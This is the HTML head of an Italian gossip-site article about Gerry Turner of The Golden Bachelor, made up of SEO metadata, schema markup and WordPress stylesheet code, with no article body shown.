

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/
body_size: 27860
content:
		<!doctype html>
		<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Gerry Turner dello Scapolo d’Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley – spettacolo24 - Spettacolo24</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Gerry Turner è uno degli uomini più popolari nella Bachelor Nation in questo momento. Ha conquistato il cuore degli spettatori di The Golden Bachelor settimana dopo settimana, tranne gli ultimi, poiché ha preso alcune decisioni che anche lui ammette di pentirsi. Gli restano solo Leslie Fhima o Theresa Nist mentre aspettiamo il finale di The" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spettacolo24"/>
	<link rel="canonical" href="https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Spettacolo24 - Le ultime news dello spettacolo sono qui!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gerry Turner dello Scapolo d’Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley – spettacolo24 - Spettacolo24" />
		<meta property="og:description" content="Gerry Turner è uno degli uomini più popolari nella Bachelor Nation in questo momento. Ha conquistato il cuore degli spettatori di The Golden Bachelor settimana dopo settimana, tranne gli ultimi, poiché ha preso alcune decisioni che anche lui ammette di pentirsi. Gli restano solo Leslie Fhima o Theresa Nist mentre aspettiamo il finale di The" />
		<meta property="og:url" content="https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/" />
		<meta property="og:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="og:image:secure_url" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="article:published_time" content="2023-11-23T14:37:50+00:00" />
		<meta property="article:modified_time" content="2023-11-23T14:37:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gerry Turner dello Scapolo d’Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley – spettacolo24 - Spettacolo24" />
		<meta name="twitter:description" content="Gerry Turner è uno degli uomini più popolari nella Bachelor Nation in questo momento. Ha conquistato il cuore degli spettatori di The Golden Bachelor settimana dopo settimana, tranne gli ultimi, poiché ha preso alcune decisioni che anche lui ammette di pentirsi. Gli restano solo Leslie Fhima o Theresa Nist mentre aspettiamo il finale di The" />
		<meta name="twitter:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#blogposting","name":"Gerry Turner dello Scapolo d\u2019Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley \u2013 spettacolo24 - Spettacolo24","headline":"Gerry Turner dello Scapolo d&#8217;Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley\n &#8211; spettacolo24","author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato.jpg","width":1200,"height":675,"caption":"Gerry Turner in Lo scapolo d'oro"},"datePublished":"2023-11-23T14:37:50+00:00","dateModified":"2023-11-23T14:37:50+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#webpage"},"isPartOf":{"@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#webpage"},"articleSection":"Eventi e TV, appena, bellissimo, dello, dimostra, dOro, essere, Gerry, Harley, invecchiato, passato, ritorno, Scapolo, spettacolo24, Turner, una"},{"@type":"BreadcrumbList","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","position":1,"name":"Home","item":"https:\/\/spettacolo24.com","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","name":"Eventi e TV"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","position":2,"name":"Eventi e TV","item":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#listItem","name":"Gerry Turner dello Scapolo d&#8217;Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley\n &#8211; spettacolo24"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#listItem","position":3,"name":"Gerry Turner dello Scapolo d&#8217;Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley\n &#8211; spettacolo24","previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/eventi-e-tv\/#listItem","name":"Eventi e TV"}}]},{"@type":"Organization","@id":"https:\/\/spettacolo24.com\/#organization","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","url":"https:\/\/spettacolo24.com\/","logo":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2026\/01\/cropped-logosito.png","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#organizationLogo","width":170,"height":79},"image":{"@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author","url":"https:\/\/spettacolo24.com\/author\/adminspetta\/","name":"Spettacolo24"},{"@type":"WebPage","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#webpage","url":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/","name":"Gerry Turner dello Scapolo d\u2019Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley \u2013 spettacolo24 - Spettacolo24","description":"Gerry Turner \u00e8 uno degli uomini pi\u00f9 popolari nella Bachelor Nation in questo momento. Ha conquistato il cuore degli spettatori di The Golden Bachelor settimana dopo settimana, tranne gli ultimi, poich\u00e9 ha preso alcune decisioni che anche lui ammette di pentirsi. Gli restano solo Leslie Fhima o Theresa Nist mentre aspettiamo il finale di The","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/spettacolo24.com\/#website"},"breadcrumb":{"@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#breadcrumblist"},"author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"creator":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato.jpg","@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#mainImage","width":1200,"height":675,"caption":"Gerry Turner in Lo scapolo d'oro"},"primaryImageOfPage":{"@id":"https:\/\/spettacolo24.com\/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24\/#mainImage"},"datePublished":"2023-11-23T14:37:50+00:00","dateModified":"2023-11-23T14:37:50+00:00"},{"@type":"WebSite","@id":"https:\/\/spettacolo24.com\/#website","url":"https:\/\/spettacolo24.com\/","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","inLanguage":"it-IT","publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed" href="https://spettacolo24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed dei commenti" href="https://spettacolo24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Gerry Turner dello Scapolo d&#8217;Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley
 &#8211; spettacolo24 Feed dei commenti" href="https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fgerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fgerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spettacolo24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://spettacolo24.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #8269df;--wp--preset--color--cm-color-2: #E14D36;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #171717;--wp--preset--color--cm-color-5: #0D0F11;--wp--preset--color--cm-color-6: #222;--wp--preset--color--cm-color-7: #4E4E4E;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #e4e4e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
